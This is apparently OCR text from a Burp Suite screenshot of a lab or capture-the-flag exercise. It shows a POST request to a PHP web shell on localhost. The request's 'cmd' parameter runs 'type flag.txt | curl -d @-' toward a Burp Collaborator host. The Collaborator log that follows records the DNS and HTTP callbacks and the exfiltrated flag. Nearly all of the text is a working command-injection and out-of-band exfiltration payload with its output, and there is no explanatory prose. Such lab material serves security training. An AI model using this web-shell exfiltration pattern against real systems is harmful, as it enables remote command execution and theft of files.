 Request
Pretty Raw \n Actions
1 POST /(ps)PHP/shell.php HTTP/1.1
2 Host: localhost
3 sec-ch-ua: ";Not A Brand";v="99",
"Chromium";v="88"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 89
17
18 cmd=type flag.txt | curl -d @-
http://7emve84ntihd2wqv9oe0i7a5dwjm7b.burpcolla
borator.net
? Search... 0 matches
R
P
9
10
11
12
?
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2024-Sep-02 05:17:00 UTC DNS 7emve84ntihd2wqv9oe0i7a5dwjm
2 2024-Sep-02 05:17:01 UTC DNS 7emve84ntihd2wqv9oe0i7a5dwjm
3 2024-Sep-02 05:17:01 UTC HTTP 7emve84ntihd2wqv9oe0i7a5dwjm
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 7emve84ntihd2wqv9oe0i7a5dwjm7b.burpcollaborator.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
4 Accept: */*
5 Content-Length: 17
6 Content-Type: application/x-www-form-urlencoded
7
8 flag{Hello World}